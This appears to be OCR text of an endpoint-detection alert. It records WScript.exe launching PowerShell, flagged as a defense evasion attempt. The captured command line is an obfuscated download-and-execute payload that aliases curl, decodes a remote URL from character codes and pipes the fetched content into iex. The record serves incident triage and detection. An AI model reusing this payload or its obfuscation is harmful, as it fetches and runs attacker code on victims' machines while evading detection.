 Monitored WScript.exe (5 of 6) Interval: 19h 29m 17s #14748
High powershell.exe (6 of 6) Interval: 6s #2776
Process Details
Parent PID 14748
PID 2776
User
User ID 1964393138-2413783762
Process Name powershell.exe
Process Logon ID 1220083
Detection Rule Powershell Spawn From Downloaded Wscript File
Started At 2025-01-30 12:21:17 UTC
Elevated Access Privileges False
Executable C:\Windows\System32\WindowsPowerShell\v1.0\p
owershell.exe
Defense evasian attempt
Command Line
\"C:\\Windows\\System32\\WindowsPowerSh
ell\\v1.0\\powershell.exe\" $eotjbj='ur';new-
alias printout c$($eotjbj)l;$ekdzxt=
(1622,1634,1634,1630,1576,1565,1565,1620,1
635,1616,1635,1640,1616,1636,1639,1568,15
69,1628,1628,1628,1564,1634,1629,1630,156
5,1620,1568,1570,1564,1633,1636,1621);fore
ach($phvtzt in $ekdzxt){$naipjm=$naipjm+
[char]($phvtzt-
1518);};$nawalc[2]=$naipjm;.$([char](1161-
1056)+'e'+'x')(printout -useb $naipjm)